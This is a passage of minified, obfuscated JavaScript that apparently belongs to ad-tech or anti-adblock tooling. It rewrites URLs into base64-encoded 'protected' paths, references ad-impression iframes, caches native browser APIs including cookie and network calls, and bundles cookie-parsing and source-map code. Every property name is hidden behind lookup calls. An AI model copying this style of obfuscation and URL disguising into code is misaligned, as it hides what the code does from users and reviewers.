t=x(v[e(2601)],d[e(433)]),n=i.A[e(2986)](v[e(3235)],null!=a?a:(0,c.x)());V=[g,m,d[e(433)],t,H,n]}else{if(e(1854)!==d[e(666)])throw new Error(e(625)[e(2229)](d));{const t=x(v[e(2601)],d[e(433)]),n=i.A[e(2986)](v[e(3235)],null!=a?a:(0,c.x)());V=[g,p,d[e(433)],t,H,n]}}return""[e(2229)](V[e(1430)]("/"))[e(2229)](function(t){const n=e;return function(t){const e=a2A;return e(2369)===t[e(997)]||e(1712)===t[e(997)]||e(1177)===t[e(997)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(845)](t[e(3235)])||!(e(2221)!==t[e(2601)]&&e(3096)!==t[e(2601)]&&e(3382)!==t[e(2601)]&&e(1735)!==t[e(2601)]&&e(3646)!==t[e(2601)]||!t[e(997)][e(2120)](e(2303))&&!t[e(997)][e(2120)](e(1762)))||e(2480)===t[e(2601)]&&e(3606)===t[e(997)]||e(1091)===t[e(2601)]&&e(147)===t[e(997)]||e(2745)===t[e(2601)]&&e(694)===t[e(997)]}(t)?n(1567)[n(2229)](l.A[n(2123)]()):function(t){const e=n;return e(732)===t[e(997)]||t[e(997)][e(2120)](e(2278))}(t)?n(2623)[n(2229)](Math[n(2681)](w)):""}(v))+I}function S(t){const e=r;return b[e(1352)][e(3651)](t)?b[e(1352)]:b[e(1414)][e(3651)](t)?b[e(1414)]:b[e(927)][e(3651)](t)?b[e(927)]:b[e(1579)][e(3651)](t)?b[e(1579)]:b[e(3250)][e(3651)](t)?b[e(3250)]:b[e(2361)][e(3651)](t)?b[e(2361)]:null}function N(t){const e=r;if(!t)throw new Error(e(2567));const n=(t=C(t))[e(997)][e(2722)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(1930)]<6)throw new Error(e(3842)[e(2229)](t));const r=L(n[n[e(1930)]-1]);a=r[e(471)],c=r[e(1627)],s={version:"v9",originalHostname:n[2]},o=S(n[n[e(1930)]-2])}else if(i===f){var l;if(n[e(1930)]<6)throw new Error(e(3842)[e(2229)](t));const r=L(n[n[e(1930)]-1]);a=r[e(471)],s={version:e(3441),originalHostname:n[2],configIndex:0},null!==(l=r[e(1627)])&&void 0!==l&&l[e(611)]&&(s[e(611)]=r[e(1627)][e(611)],delete r[e(1627)][e(611)]),c=r[e(1627)],o=S(n[n[e(1930)]-2])}else if(i===m){var u;if(n[e(1930)]<6)throw new Error(e(3842)[e(2229)](t));const r=L(n[n[e(1930)]-1]);a=r[e(471)],c=r[e(1627)],s={version:e(760),originalHostname:n[2],configIndex:0},null!==(u=r[e(1627)])&&void 0!==u&&u[e(611)]&&(s[e(611)]=r[e(1627)][e(611)],delete r[e(1627)][e(611)]),c=r[e(1627)],o=S(n[n[e(1930)]-2])}else{if(i!==p)throw new Error(e(1710)[e(2229)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(997)][n(2722)]("/",5),o=new URL(atob(r));if(n(375)!==o[n(628)])return;return o[n(1899)]=t[n(1899)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1854),originalHostname:r[e(2601)],isMainFrame:!0},originalUrl:r[e(471)][e(3235)],kind:b[e(1414)]};if(n[e(1930)]<6)throw new Error(e(3842)[e(2229)](t));const i=L(n[n[e(1930)]-1]);a=i[e(471)],c=i[e(1627)],s={version:e(1854),originalHostname:n[2],isMainFrame:!1},o=S(n[n[e(1930)]-2])}}if(!o)throw new Error(e(462)[e(2229)](t));if(y(t)){t[e(2858)][e(3702)](e(1931));for(const[n,r]of Array[e(1515)](t[e(2858)][e(2092)]()))a[e(2858)][e(777)](n,r)}const d=[];for(const[t,n]of a[e(2858)][e(2092)]())n===k?d[e(3464)](t):d[e(3464)](t+"="+n);return a[e(414)]=d[e(1430)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(3235)]+t[e(1899)],extra:c}}function U(t){const e=r;var n;if(!t)return!1;const o=C(t);if(!g[e(3429)]((t=>o[e(997)][e(2120)]("/"[e(2229)](t,"/")))))return!1;const i=o[e(997)][e(2722)]("/"),a=i[1];if(a===h){if(i[e(1930)]<6)return!1}else if(a===f){if(i[e(1930)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(1930)]<6)return!1}const c=null===(n=i[i[e(1930)]-1])||void 0===n?void 0:n[e(846)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const T=r(2804)==typeof window;function C(t,e){const n=r;return t instanceof URL?t:n(427)==typeof t&&[n(2052),n(2788),n(3257),n(2950),n(3602),n(2649),n(3571)][n(3429)]((e=>t[n(2120)](e)))?new URL(t):n(427)==typeof t&&T?new URL(t,e):n(427)!=typeof t||T?C(t[n(3729)]()):t[n(2120)](n(3100))||t[n(2120)](n(3634))?new URL(t):(U(e=e||o.A[n(1724)](window)[n(3064)][n(1724)][n(1206)](window[n(1287)]))&&(e=N(e)[n(471)]),new URL(t,e))}function W(t,e){const n=r;try{return C(t,e)}catch(e){return void console[n(3525)](n(2553),t)}}function L(t){const e=r,n=new URL(i.A[e(3496)](t)),o=n[e(2858)][e(1724)](_);let s;if(o){try{s=JSON[e(1480)](o)}catch(t){}n[e(2858)][e(3702)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2A;let n=0;for(let r=0,o=t[e(1930)];r<o;r++)n=(n<<5)-n+t[e(3302)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>a});var o=n(7401);const i=r(2804)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1930)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2098)]||(s[t(2098)]=c(null)),s[t(2098)];{e||(e=window);const n=o.A[t(765)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1930)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(765)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3443),r(1286)),CSSStyleDeclaration_getPropertyValue:d(t,r(3443),r(1356)),CSSStyleDeclaration_setProperty:d(t,r(3443),r(3768)),CSSStyleSheet_insertRule:d(t,r(3282),r(351)),CSSStyleSheet_replaceSync:d(t,r(3282),r(3352)),DocumentFragment_getElementById:d(t,r(1374),r(641)),DocumentFragment_querySelector:d(t,r(1374),r(229)),DocumentFragment_querySelectorAll:d(t,r(1374),r(2162)),Document_cookie:u(t,r(3719),r(172)),Document_createElement:d(t,r(3719),r(1669)),Document_getElementById:d(t,r(3719),r(641)),document_getElementById:d(t,r(1287),r(641)),Document_getElementsByTagName:d(t,r(3719),r(2925)),Document_querySelector:d(t,r(3719),r(229)),Document_querySelectorAll:d(t,r(3719),r(2162)),Document_getElementsByClassName:d(t,r(3719),r(3078)),Document_write:d(t,r(3719),r(1893)),Document_writeln:d(t,r(3719),r(2279)),Document_referrer:u(t,r(3719),r(1198)),Document_URL:u(t,r(3719),r(481)),DOMParser_parseFromString:d(t,r(992),r(567)),Element_ariaLabel:u(t,r(2781),r(3788)),Element_attributes:u(t,r(2781),r(3597)),Element_classList:u(t,r(2781),r(3770)),Element_className:u(t,r(2781),r(2123)),Element_closest:d(t,r(2781),r(3076)),Element_getAttribute:d(t,r(2781),r(455)),Element_getBoundingClientRect:d(t,r(2781),r(2505)),Element_getElementsByClassName:d(t,r(2781),r(3078)),Element_hasAttribute:d(t,r(2781),r(3609)),Element_id:u(t,r(2781),"id"),Element_tagName:u(t,r(2781),r(1278)),Element_innerHTML:u(t,r(2781),r(2517)),Element_outerHTML:u(t,r(2781),r(280)),Element_insertAdjacentElement:d(t,r(2781),r(3206)),Element_insertAdjacentHTML:d(t,r(2781),r(3111)),Element_querySelector:d(t,r(2781),r(229)),Element_querySelectorAll:d(t,r(2781),r(2162)),Element_removeAttribute:d(t,r(2781),r(993)),Element_setAttribute:d(t,r(2781),r(3036)),Element_setAttributeNS:d(t,r(2781),r(3809)),Element_setHTMLUnsafe:d(t,r(2781),r(3527)),Element_matches:d(t,r(2781),r(291)),Event_stopPropagation:d(t,r(3509),r(2665)),Event_stopImmediatePropagation:d(t,r(3509),r(1466)),EventTarget_addEventListener:d(t,r(216),r(203)),EventTarget_removeEventListener:d(t,r(216),r(3124)),Function_toString:d(t,r(2173),r(3729)),History_replaceState:d(t,r(2959),r(515)),HTMLAnchorElement_attributionSrc:u(t,r(3334),r(2654)),HTMLAnchorElement_href:u(t,r(3334),r(3235)),HTMLAnchorElement_protocol:u(t,r(3334),r(628)),HTMLAnchorElement_hostname:u(t,r(3334),r(2601)),HTMLAnchorElement_port:u(t,r(3334),r(2097)),HTMLAnchorElement_pathname:u(t,r(3334),r(997)),HTMLAnchorElement_hash:u(t,r(3334),r(1899)),HTMLAnchorElement_host:u(t,r(3334),r(3560)),HTMLAnchorElement_origin:u(t,r(3334),r(443)),HTMLAnchorElement_ping:u(t,r(3334),r(2131)),HTMLAnchorElement_search:u(t,r(3334),r(414)),HTMLAnchorElement_target:u(t,r(3334),r(3377)),HTMLElement_dataset:u(t,r(317),r(2075)),HTMLElement_innerText:u(t,r(317),r(1547)),HTMLElement_title:u(t,r(317),r(1482)),HTMLElement_style:u(t,r(317),r(439)),HTMLFormElement_action:u(t,r(1165),r(2592)),HTMLFormElement_target:u(t,r(1165),r(3377)),HTMLIFrameElement_contentDocument:u(t,r(2687),r(2091)),HTMLIFrameElement_contentWindow:u(t,r(2687),r(607)),HTMLIFrameElement_name:u(t,r(2687),r(2819)),HTMLIFrameElement_src:u(t,r(2687),r(1795)),HTMLIFrameElement_srcdoc:u(t,r(2687),r(2741)),HTMLImageElement_attributionSrc:u(t,r(3249),r(2654)),HTMLImageElement_src:u(t,r(3249),r(1795)),HTMLImageElement_srcset:u(t,r(3249),r(431)),HTMLLinkElement_as:u(t,r(2973),"as"),HTMLLinkElement_href:u(t,r(2973),r(3235)),HTMLLinkElement_rel:u(t,r(2973),r(2792)),HTMLScriptElement_attributionSrc:u(t,r(440),r(2654)),HTMLScriptElement_src:u(t,r(440),r(1795)),HTMLSourceElement_src:u(t,r(2430),r(1795)),HTMLSourceElement_srcset:u(t,r(2430),r(431)),HTMLVideoElement_src:u(t,r(464),r(1795)),HTMLVideoElement_poster:u(t,r(464),r(3202)),HTMLMediaElement_src:u(t,r(179),r(1795)),HTMLMetaElement_content:u(t,r(2116),r(3566)),HTMLMetaElement_httpEquiv:u(t,r(2116),r(2071)),HTMLStyleElement_insertBefore:d(t,r(3384),r(2763)),IntersectionObserverEntry_boundingClientRect:u(t,r(3175),r(335)),IntersectionObserverEntry_intersectionRatio:u(t,r(3175),r(2857)),IntersectionObserverEntry_intersectionRect:u(t,r(3175),r(364)),JSON_parse:d(t,r(3081),r(1480)),JSON_stringify:d(t,r(3081),r(3383)),MessageEvent_data:u(t,r(2069),r(3356)),MessageEvent_origin:u(t,r(2069),r(443)),MessageEvent_source:u(t,r(2069),r(2968)),Navigator_sendBeacon:d(t,r(1841),r(2370)),Node_appendChild:d(t,r(2275),r(355)),Node_insertBefore:d(t,r(2275),r(2763)),Node_textContent:u(t,r(2275),r(1261)),Node_baseURI:u(t,r(2275),r(2262)),PerformanceEntry_name:u(t,r(2828),r(2819)),PerformanceResourceTiming_transferSize:u(t,r(2898),r(2246)),PerformanceResourceTiming_encodedBodySize:u(t,r(2898),r(2354)),Range_createContextualFragment:d(t,r(1235),r(333)),RegExp_test:d(t,r(139),r(845)),RegExp_exec:d(t,r(139),r(3189)),Response_url:u(t,r(1334),r(1504)),SharedStorageWorklet_addModule:d(t,r(1084),r(2372)),String_matchAll:d(t,r(724),r(3060)),String_replace:d(t,r(724),r(3514)),Window_decodeURIComponent:d(t,r(2195),r(650)),Window_innerWidth:u(t,r(2195),r(2298)),Window_fetch:d(t,r(2195),r(1013)),Window_fetchLater:d(t,r(2195),r(3387)),Window_frames:u(t,r(2195),r(3450)),Window_name:u(t,r(2195),r(2819)),Window_open:d(t,r(2195),r(1607)),Window_postMessage:d(t,r(2195),r(1882)),Window_requestAnimationFrame:d(t,r(2195),r(1052)),Window_requestIdleCallback:d(t,r(2195),r(2247)),Window_setImmediate:d(t,r(2195),r(2789)),Window_setInterval:d(t,r(2195),r(660)),Window_setTimeout:d(t,r(2195),r(2621)),Window_visualViewport:u(t,r(2195),r(3141)),XMLHttpRequest_open:d(t,r(1149),r(1607)),XMLHttpRequest_send:d(t,r(1149),r(1167)),XMLHttpRequest_responseURL:u(t,r(1149),r(934)),XMLHttpRequest_response:u(t,r(1149),r(3229)),XMLHttpRequest_responseText:u(t,r(1149),r(3745)),XMLHttpRequest_responseType:u(t,r(1149),r(3054)),XMLHttpRequest_responseXML:u(t,r(1149),r(1858)),XMLHttpRequest_status:u(t,r(1149),r(758)),XMLHttpRequest_statusText:u(t,r(1149),r(528)),FontFace:i?null:t[r(868)],FontFace_prototype:l(t,r(868)),Worker:i?null:t[r(529)],Worker_prototype:l(t,r(529))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(3528)]:null===(s=t[e])||void 0===s?void 0:s[o(3528)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(1714)](n.g[e][s(3528)],o);{var a;const n=s(1675)===e[s(3354)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3528)];return n?t[s(771)][s(1714)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1675)===e[s(3354)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(3528)][o]:s(1675)===e[s(3354)]()?t[o]:s(1287)===e?null===(a=t[s(1287)])||void 0===a?void 0:a[o]:s(3081)===e?null===(c=t[s(3081)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(3528)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>o});const o={idx:t=>Math[r(274)](Math[r(836)]()*t),elem:function(t){const e=r;return t[this[e(2612)](t[e(1930)])]},num:function(t,e){const n=r;return Math[n(274)](Math[n(836)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(157)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(3464)](n(370)[n(2424)](this[n(157)](0,52)));return i[n(1430)]("")},className:function(){return this[r(2002)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2A;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(3460)][n(3651)](e))return i=!1,i;if([n(2180),n(595),n(2417),n(1201),n(3374),n(170),n(1831),n(2284),n(2301),n(1528),n(1244),n(2208),n(2456)][n(3651)](e))return i=!0,i;if(e[n(1238)](n(361))||e[n(1238)](n(575))||e[n(2120)](n(1777))||e[n(2120)](n(3828))||n(3495)===e)return i=!1,i;const o=new URL(e);o[n(3560)]="0."[n(2229)](o[n(3560)]),o[n(997)]=n(2049);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3729)](),endpoint:o[n(443)]});try{const t=await Promise[n(2869)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1552),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2A;if(/https?:\/\/\d+\./i[e(845)](t)){const n=new URL(t);n[e(3560)]=n[e(3560)][e(2722)](".")[e(846)](1)[e(1430)]("."),t=n[e(443)]}return t}function l(t,e){const n=a2A;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(845)](t)?(r[n(3560)]=""[n(2229)](e,".")[n(2229)](r[n(3560)][n(2722)](".")[n(846)](1)[n(1430)](".")),t=r[n(443)]):(r[n(3560)]=""[n(2229)](e,".")[n(2229)](r[n(3560)]),t=r[n(443)]),t}function u(t){const e=a2A;if(/https?:\/\/\d+\./i[e(845)](t)){const n=new URL(t);return Number[e(2668)](n[e(3560)][e(2722)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2A;try{return new Blob([t])[e(1016)]}catch{return e(2804)!=typeof TextEncoder?(new TextEncoder)[e(2986)](t)[e(1930)]:2*t[e(1930)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2A;if(arguments[t(1930)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(1724)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(777)](o,s),n=l,0))},has:n=>e[t(298)](n),delete(r){const o=t;if(!e[o(298)](r))return!1;const s=e[o(1724)](r);return e[o(3702)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(450)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2A;e.l=function(t,e,n){const s=a2A;var a=n||{},c=a[s(2986)]||i;if(s(938)!=typeof c)throw new TypeError(s(634));if(!o[s(845)](t))throw new TypeError(s(1934));var l=c(e);if(l&&!o[s(845)](l))throw new TypeError(s(1738));var u=t+"="+l;if(null!=a[s(202)]){var d=a[s(202)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(2466));u+=s(2672)+Math[s(274)](d)}if(a[s(536)]){if(!o[s(845)](a[s(536)]))throw new TypeError(s(2686));u+=s(1749)+a[s(536)]}if(a[s(1617)]){if(!o[s(845)](a[s(1617)]))throw new TypeError(s(3402));u+=s(1375)+a[s(1617)]}if(a[s(1827)]){var h=a[s(1827)];if(!function(t){const e=s;return e(1564)===r[e(2989)](t)||t instanceof Date}(h)||isNaN(h[s(719)]()))throw new TypeError(s(831));u+=s(1328)+h[s(3410)]()}if(a[s(318)]&&(u+=s(3569)),a[s(599)]&&(u+=s(1227)),a[s(3131)]&&(u+=s(1468)),a[s(1978)])switch(s(427)==typeof a[s(1978)]?a[s(1978)][s(3354)]():a[s(1978)]){case s(2540):u+=s(3499);break;case s(1037):u+=s(296);break;case s(969):u+=s(872);break;default:throw new TypeError(s(1019))}if(a[s(2381)])switch(s(427)==typeof a[s(2381)]?a[s(2381)][s(3354)]():a[s(2381)]){case!0:u+=s(2367);break;case s(2330):u+=s(3251);break;case s(2293):u+=s(2367);break;case s(1538):u+=s(2074);break;default:throw new TypeError(s(668))}return u};var r=Object[n(3528)][n(3729)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2A;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2A;return e(427)==typeof t&&!!t[e(3411)]()}function o(t,e){const o=a2A;var i=t[o(2722)](";")[o(3221)](r),s=function(t){const e=o;var n="",r="",i=t[e(2722)]("=");return i[e(1930)]>1?(n=i[e(2086)](),r=i[e(1430)]("=")):r=t,{name:n,value:r}}(i[o(2086)]()),a=s[o(2819)],c=s[o(747)];e=e?Object[o(1113)]({},n,e):n;try{c=e[o(526)]?decodeURIComponent(c):c}catch(t){console[o(2358)](o(3577)+c+o(2385),t)}var l={name:a,value:c};return i[o(118)]((function(t){const e=o;var n=t[e(2722)]("="),r=n[e(2086)]()[e(1773)]()[e(3354)](),i=n[e(1430)]("=");e(1827)===r?l[e(1827)]=new Date(i):e(1808)===r?l[e(202)]=parseInt(i,10):e(599)===r?l[e(599)]=!0:e(3005)===r?l[e(318)]=!0:e(1778)===r?l[e(2381)]=i:e(3131)===r?l[e(3131)]=!0:l[r]=i})),l}function i(t,e){const i=a2A;if(e=e?Object[i(1113)]({},n,e):n,!t)return e[i(1655)]?{}:[];if(t[i(563)])if(i(938)==typeof t[i(563)][i(2382)])t=t[i(563)][i(2382)]();else if(t[i(563)][i(1728)])t=t[i(563)][i(1728)];else{var s=t[i(563)][Object[i(2633)](t[i(563)])[i(2970)]((function(t){const e=i;return e(1728)===t[e(3354)]()}))];s||!t[i(563)][i(172)]||e[i(1658)]||console[i(388)](i(3712)),t=s}return Array[i(1021)](t)||(t=[t]),e[i(1655)]?t[i(3221)](r)[i(2371)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(2819)]]=s,t}),{}):t[i(3221)](r)[i(1655)]((function(t){return o(t,e)}))}t[e(705)]=i,t[e(705)][e(1480)]=i,t[e(705)][e(1444)]=o,t[e(705)][e(383)]=function(t){const n=e;if(Array[n(1021)](t))return t;if(n(427)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(1930)]&&/\s/[e(845)](t[e(2424)](l));)l+=1;return l<t[e(1930)]}for(;l<t[n(1930)];){for(r=l,a=!1;u();)if(","===(o=t[n(2424)](l))){for(i=l,l+=1,u(),s=l;l<t[n(1930)]&&"="!==(o=t[n(2424)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(1930)]&&"="===t[n(2424)](l)?(a=!0,l=s,c[n(3464)](t[n(3396)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(1930)])&&c[n(3464)](t[n(3396)](r,t[n(1930)]))}return c}},7367:(t,e,n)=>{const r=a2A;var o=n(9155),i=Object[r(3528)][r(3265)],s=r(2804)!=typeof Map;function a(){const t=r;this[t(1e3)]=[],this[t(2064)]=s?new Map:Object[t(2297)](null)}a[r(3677)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(1930)];i<s;i++)o[n(3346)](t[i],e);return o},a[r(3528)][r(1016)]=function(){const t=r;return s?this[t(2064)][t(1016)]:Object[t(3077)](this[t(2064)])[t(1930)]},a[r(3528)][r(3346)]=function(t,e){const n=r;var a=s?t:o[n(2220)](t),c=s?this[n(298)](t):i[n(2989)](this[n(2064)],a),l=this[n(1e3)][n(1930)];c&&!e||this[n(1e3)][n(3464)](t),c||(s?this[n(2064)][n(777)](t,l):this[n(2064)][a]=l)},a[r(3528)][r(298)]=function(t){const e=r;if(s)return this[e(2064)][e(298)](t);var n=o[e(2220)](t);return i[e(2989)](this[e(2064)],n)},a[r(3528)][r(3785)]=function(t){const e=r;if(s){var n=this[e(2064)][e(1724)](t);if(n>=0)return n}else{var a=o[e(2220)](t);if(i[e(2989)](this[e(2064)],a))return this[e(2064)][a]}throw new Error('"'+t+e(2821))},a[r(3528)].at=function(t){const e=r;if(t>=0&&t<this[e(1e3)][e(1930)])return this[e(1e3)][t];throw new Error(e(1520)+t)},a[r(3528)][r(3328)]=function(){const t=r;return this[t(1e3)][t(846)]()},e.C=a},540:(t,e,n)=>{const r=a2A;var o=n(7476);e[r(2986)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2986)](n)}while(a>0);return s},e[r(3496)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(1930)],d=0,h=0;do{if(e>=u)throw new Error(i(2835));if(-1===(a=o[i(3496)](t[i(3302)](e++))))throw new Error(i(3413)+t[i(2424)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(747)]=(l=(c=d)>>1,1&~c?l:-l),n[i(3472)]=e}},7476:(t,e)=>{const n=a2A;var r=n(3759)[n(2722)]("");e[n(2986)]=function(t){const e=n;if(0<=t&&t<r[e(1930)])return r[t];throw new TypeError(e(2956)+t)},e[n(3496)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2A;var o=n(9155);function i(){const t=a2A;this[t(1e3)]=[],this[t(3163)]=!0,this[t(584)]={generatedLine:-1,generatedColumn:0}}i[r(3528)][r(2551)]=function(t,e){const n=r;this[n(1e3)][n(118)](t,e)},i[r(3528)][r(3346)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(584)])[e(824)],a=i[e(824)],c=n[e(610)],l=i[e(610)],a>s||a==s&&l>=c||o[e(1390)](n,i)<=0?(this[e(584)]=t,this[e(1e3)][e(3464)](t)):(this[e(3163)]=!1,this[e(1e3)][e(3464)](t))},i[r(3528)][r(3328)]=function(){const t=r;return this[t(3163)]||(this[t(1e3)][t(3012)](o[t(1390)]),this[t(3163)]=!0),this[t(1e3)]},e.P=i},241:(t,e,n)=>{const r=a2A;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2A;t||(t={}),this[e(3120)]=i[e(2169)](t,e(1012),null),this[e(662)]=i[e(2169)](t,e(3622),null),this[e(1020)]=i[e(2169)](t,e(2608),!1),this[e(1183)]=i[e(2169)](t,e(1884),!1),this[e(2282)]=new s,this[e(1027)]=new s,this[e(2025)]=new a,this[e(208)]=null}c[r(3528)][r(3208)]=3,c[r(2527)]=function(t,e){const n=r;var o=t[n(3622)],s=new c(Object[n(1113)](e||{},{file:t[n(1012)],sourceRoot:o}));return t[n(2435)]((function(t){const e=n;var r={generated:{line:t[e(824)],column:t[e(610)]}};null!=t[e(2968)]&&(r[e(2968)]=t[e(2968)],null!=o&&(r[e(2968)]=i[e(3375)](o,r[e(2968)])),r[e(1638)]={line:t[e(276)],column:t[e(193)]},null!=t[e(2819)]&&(r[e(2819)]=t[e(2819)])),s[e(3615)](r)})),t[n(1794)][n(118)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(3375)](o,e)),s[r(2282)][r(298)](a)||s[r(2282)][r(3346)](a);var c=t[r(3657)](e);null!=c&&s[r(3676)](e,c)})),s},c[r(3528)][r(3615)]=function(t){const e=r;var n=i[e(2169)](t,e(2154)),o=i[e(2169)](t,e(1638),null),s=i[e(2169)](t,e(2968),null),a=i[e(2169)](t,e(2819),null);(this[e(1020)]||!1!==this[e(695)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(2282)][e(298)](s)||this[e(2282)][e(3346)](s)),null!=a&&(a=String(a),this[e(1027)][e(298)](a)||this[e(1027)][e(3346)](a)),this[e(2025)][e(3346)]({generatedLine:n[e(2458)],generatedColumn:n[e(1804)],originalLine:null!=o&&o[e(2458)],originalColumn:null!=o&&o[e(1804)],source:s,name:a}))},c[r(3528)][r(3676)]=function(t,e){const n=r;var o=t;null!=this[n(662)]&&(o=i[n(3375)](this[n(662)],o)),null!=e?(this[n(208)]||(this[n(208)]=Object[n(2297)](null)),this[n(208)][i[n(2220)](o)]=e):this[n(208)]&&(delete this[n(208)][i[n(2220)](o)],0===Object[n(2633)](this[n(208)])[n(1930)]&&(this[n(208)]=null))},c[r(3528)][r(2737)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1012)])throw new Error(o(3056));a=t[o(1012)]}var c=this[o(662)];null!=c&&(a=i[o(3375)](c,a));var l=new s,u=new s;this[o(2025)][o(2551)]((function(e){const r=o;if(e[r(2968)]===a&&null!=e[r(276)]){var s=t[r(3067)]({line:e[r(276)],column:e[r(193)]});null!=s[r(2968)]&&(e[r(2968)]=s[r(2968)],null!=n&&(e[r(2968)]=i[r(1430)](n,e[r(2968)])),null!=c&&(e[r(2968)]=i[r(3375)](c,e[r(2968)])),e[r(276)]=s[r(2458)],e[r(193)]=s[r(1804)],null!=s[r(2819)]&&(e[r(2819)]=s[r(2819)]))}var d=e[r(2968)];null==d||l[r(298)](d)||l[r(3346)](d);var h=e[r(2819)];null==h||u[r(298)](h)||u[r(3346)](h)}),this),this[o(2282)]=l,this[o(1027)]=u,t[o(1794)][o(118)]((function(e){const r=o;var s=t[r(3657)](e);null!=s&&(null!=n&&(e=i[r(1430)](n,e)),null!=c&&(e=i[r(3375)](c,e)),this[r(3676)](e,s))}),this)},c[r(3528)][r(695)]=function(t,e,n,o){const i=r;if(e&&i(444)!=typeof e[i(2458)]&&i(444)!=typeof e[i(1804)]){var s=i(2068);if(this[i(1183)])return i(2804)!=typeof console&&console[i(388)]&&console[i(388)](s),!1;throw new Error(s)}if((!(t&&i(2458)in t&&i(1804)in t&&t[i(2458)]>0&&t[i(1804)]>=0)||e||n||o)&&!(t&&i(2458)in t&&i(1804)in t&&e&&i(2458)in e&&i(1804)in e&&t[i(2458)]>0&&t[i(1804)]>=0&&e[i(2458)]>0&&e[i(1804)]>=0&&n)){if(s=i(3305)+JSON[i(3383)]({generated:t,source:n,original:e,name:o}),this[i(1183)])return i(2804)!=typeof console&&console[i(388)]&&console[i(388)](s),!1;throw new Error(s)}},c[r(3528)][r(1955)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2025)][t(3328)](),g=0,w=p[t(1930)];g<w;g++){if(e="",(n=p[g])[t(824)]!==l)for(c=0;n[t(824)]!==l;)e+=";",l++;else if(g>0){if(!i[t(1390)](n,p[g-1]))continue;e+=","}e+=o[t(2986)](n[t(610)]-c),c=n[t(610)],null!=n[t(2968)]&&(a=this[t(2282)][t(3785)](n[t(2968)]),e+=o[t(2986)](a-f),f=a,e+=o[t(2986)](n[t(276)]-1-d),d=n[t(276)]-1,e+=o[t(2986)](n[t(193)]-u),u=n[t(193)],null!=n[t(2819)]&&(s=this[t(1027)][t(3785)](n[t(2819)]),e+=o[t(2986)](s-h),h=s)),m+=e}return m},c[r(3528)][r(602)]=function(t,e){const n=r;return t[n(1655)]((function(t){const r=n;if(!this[r(208)])return null;null!=e&&(t=i[r(3375)](e,t));var o=i[r(2220)](t);return Object[r(3528)][r(3265)][r(2989)](this[r(208)],o)?this[r(208)][o]:null}),this)},c[r(3528)][r(664)]=function(){const t=r;var 